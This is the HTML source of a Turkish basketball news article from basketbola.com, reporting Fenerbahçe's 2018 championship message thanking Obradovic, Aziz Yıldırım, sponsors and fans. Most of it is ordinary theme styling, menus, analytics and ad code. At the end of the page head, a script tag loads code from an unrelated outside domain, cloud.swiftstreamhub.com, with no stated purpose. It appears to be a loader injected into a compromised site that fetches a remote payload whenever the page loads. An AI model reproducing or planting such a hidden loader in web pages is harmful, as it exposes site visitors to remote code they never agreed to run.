        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="cf1032e9dbfe728c8bac14de-text/javascript"></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf1032e9dbfe728c8bac14de-text/javascript"></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/ing-basketbol-super-ligi",
                    "name": "ING Basketbol Süper Ligi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur",
                    "name": "Fenerbahçe&#8217;den Aziz Yıldırım&#8217;a teşekkür"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="cf1032e9dbfe728c8bac14de-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-9111 single-format-standard ctcc-exclude-EU fenerbahceden-aziz-yildirima-tesekkur global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_c94 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf1032e9dbfe728c8bac14de-text/javascript"></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9111" class="post-9111 post type-post status-publish format-standard has-post-thumbnail hentry category-ing-basketbol-super-ligi tag-aziz-yildirim tag-fenerbahce tag-fenerbahce-dogus" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle ING Basketbol Süper Ligi" class="entry-crumb" href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fenerbahçe&#8217;den Aziz Yıldırım&#8217;a teşekkür</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li></ul>
            <header>
                <h1 class="entry-title">Fenerbahçe&#8217;den Aziz Yıldırım&#8217;a teşekkür</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >14 Haziran 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 14 Haziran 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/06/ali-koc-obradovic-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/06/ali-koc-obradovic.jpg 1280w"  alt="" title="ali-koc-obradovic" data-src="https://www.basketbola.com/wp-content/uploads/2018/06/ali-koc-obradovic-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/06/ali-koc-obradovic-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/06/ali-koc-obradovic-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/06/ali-koc-obradovic.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="ali-koc-obradovic"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_fac td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="cf1032e9dbfe728c8bac14de-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Sarı-lacivertli kulübün internet sitesinde yer alan mesajda, erkek basketbol takımının TOFAŞ&#8217;a play-off final serisinde 4-1 üstünlük kurarak 9. kez şampiyonluğa ulaştığı belirtilerek, şu görüşlere yer verildi:</p>
<p>&#8220;Bizleri bir kez daha gururlandıran şampiyon takımımızı tebrik ediyor, başta başantrenörümüz Zeljko Obradovic ve teknik ekibimize, genel menajer Maurizio Gherardini’ye, çok değerli oyuncularımıza; idari ekibimize ve çalışanlarımıza, emekleriyle şampiyonluğumuzun mimarları arasında bulunan eski başkanımız Sayın Aziz Yıldırım ve yönetim kuruluna, şampiyonluk yolundaki katkılarıyla takımımızı yalnız bırakmayan, başta Doğuş Grubu olmak üzere tüm sponsorlarımıza, asla bitmeyen destekleri ve maddi-manevi katkılarıyla takımımızın 6. adamı olan, &#8216;Dünya’nın en güzel taraftarlarına&#8217; sonsuz teşekkürlerimizi sunuyoruz.&#8221;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_e9c td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf1032e9dbfe728c8bac14de-text/javascript"></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/aziz-yildirim">Aziz Yıldırım</a></li><li><a href="https://www.basketbola.com/tag/fenerbahce">Fenerbahçe</a></li><li><a href="https://www.basketbola.com/tag/fenerbahce-dogus">Fenerbahçe Doğuş</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahceden-aziz-yildirima-tesekkur">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fenerbah%C3%A7e%E2%80%99den+Aziz+Y%C4%B1ld%C4%B1r%C4%B1m%E2%80%99a+te%C5%9Fekk%C3%BCr&url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahceden-aziz-yildirima-tesekkur&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fenerbah%C3%A7e%E2%80%99den+Aziz+Y%C4%B1ld%C4%B1r%C4%B1m%E2%80%99a+te%C5%9Fekk%C3%BCr %0A%0A https://www.basketbola.com/fenerbahceden-aziz-yildirima-tesekkur">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="cf1032e9dbfe728c8bac14de-text/javascript">var block_tdi_4_a08 = new tdBlock();
block_tdi_4_a08.id = "tdi_4_a08";
block_tdi_4_a08.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_a08","td_column_number":3,"live_filter_cur_post_id":9111,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_a08","tdc_css_class_style":"tdi_4_a08_rand_style"}';
block_tdi_4_a08.td_column_number = "3";
block_tdi_4_a08.block_type = "td_block_related_posts";
block_tdi_4_a08.post_count = "12";
block_tdi_4_a08.found_posts = "949";
block_tdi_4_a08.header_color = "";
block_tdi_4_a08.ajax_pagination_infinite_stop = "";
block_tdi_4_a08.max_num_pages = "80";
tdBlocksArray.push(block_tdi_4_a08);
</script><div class="td_block_wrap td_block_related_posts tdi_4_a08 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_a08" ><h4 class="td-related-title"><a id="tdi_5_d24" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_a08" href="#">İlgili Haberler</a><a id="tdi_6_669" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_a08" href="#">Güncel haberler</a></h4><div id=tdi_4_a08 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
